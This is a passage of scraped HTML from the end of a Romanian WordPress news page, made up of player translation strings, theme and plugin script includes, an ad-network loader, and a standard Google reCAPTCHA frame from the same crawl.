haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"401792","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tZ59jfI32R2eAol-z9wj7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764578084754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>